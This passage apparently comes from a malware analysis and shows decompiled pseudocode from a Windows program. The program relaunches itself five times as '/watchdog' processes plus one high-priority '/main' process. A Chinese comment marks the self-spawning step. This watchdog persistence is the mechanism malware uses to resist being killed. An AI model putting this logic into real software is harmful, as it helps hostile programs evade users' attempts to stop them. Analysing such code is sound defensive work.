 {
v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u);
GetModuleFileNameW(0, v10, 0x2000u);
v11 = 5;
do
{
ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);// 同时运行5个自身进程
--v11;
}
while ( v11 );
v12.cbSize = 60;
v12.lpFile = v10;
v12.lpParameters = L"/main";
v12.fMask = 64;
v12.hwnd = 0;
v12.lpVerb = 0;
v12.lpDirectory = 0;
v12.hInstApp = 0;
v12.nShow = 10;
ShellExecuteExW(&v12);
SetPriorityClass(v12.hProcess, 0x80u);
}
ExitProcess(0);
}